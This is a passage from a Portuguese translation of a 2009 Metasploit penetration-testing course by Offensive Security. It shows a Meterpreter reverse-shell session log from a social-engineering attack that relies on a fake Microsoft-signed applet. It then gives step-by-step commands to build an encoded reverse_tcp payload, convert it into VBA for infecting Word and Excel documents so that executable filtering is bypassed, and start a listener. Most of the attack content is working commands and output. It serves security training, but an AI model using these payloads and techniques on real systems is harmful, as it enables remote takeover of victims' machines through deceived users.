 Repare que o aviso de segurança está nos pedindo para confiar em um requerimento assinado pela
Microsoft Corporation. Depois que o usuário aceita e executa o aplicativo, algumas coisas boas é
apresentado de volta para nós:
[*] Exploit running as background job.
msf exploit(handler) >
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened (10.211.55.130:4444 -> 10.211.55.140:1129)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > execute -f cmd.exe -i
Process 2596 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:Documents and SettingsAdministratorDesktop>
Para assistir um vídeo dessa linha de ataque, confira a página David Kennedy vimeo aqui.
SET ainda é um trabalho em andamento e novos ataques, vai ter liberado dentro do conjunto de
ferramentas. SET utiliza múltiplos vetores de ataque, a fim de tornar a sua experiência de
engenharia social um pouco mais fácil.
VBScript Infection Methods
Metasploit tem um par de construído em métodos que você pode usar para infectar documentos do
Word e Excel com cargas mal-intencionados Metasploit. Você também pode usar o seu próprio
payloads personalizado. Ele não precisa ser necessariamente uma carga Metasploit. Este método é
útil quando se passa após os ataques do lado do cliente e também pode ser muito útil se você tem
que ignorar algum tipo de filtragem que não permite que arquivos executáveis e só permite a
passagem de documentos.
Primeiras coisas em primeiro lugar, vamos criar nossa VBScript e criar um ouvinte Metasploit.
root@bt4:/pentest/exploits/framework3# ./msfpayload windows/meterpreter/reverse_tcp
LHOST=10.211.55.162 LPORT=8080 ENCODING=shikata_ga_nai X > payload.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 280
Options: LHOST=10.211.55.162,LPORT=8080,ENCODING=shikata_ga_nai
root@bt4:/pentest/exploits/framework3# mv payload.exe tools/
root@bt4:/pentest/exploits/framework3# cd tools/
root@bt4:/pentest/exploits/framework3/tools# ruby exe2vba.rb payload.exe payload.vbs
[*] Converted 14510 bytes of EXE into a VBA script
root@bt4:/pentest/exploits/framework3/tools# cd..
root@bt4:/pentest/exploits/framework3# ./msfcli | grep multi/handler
[*] Please wait while we load the module tree...
exploit/multi/handler Generic Payload Handler
root@bt4:/pentest/exploits/framework3# ./msfcli exploit/multi/handler
PAYLOAD=windows/meterpreter/reverse_tcp ENCODING=shikata_ga_nai LPORT=8080 LHOST=10.211.55.162 E
[*] Please wait while we load the module tree...
© Offensive Security 2009
Traduzido por Rafael Torres
 